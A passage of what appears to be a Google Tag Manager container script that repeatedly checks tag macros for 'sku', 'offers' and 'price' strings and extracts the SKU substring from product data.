gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",283],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",284],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",285],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",286],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",287],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",288],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",289],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",290],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",291],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",292],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",293],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",294],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",294],8,16],".includes(\"price\"))return headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",295],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",296],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",297],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return 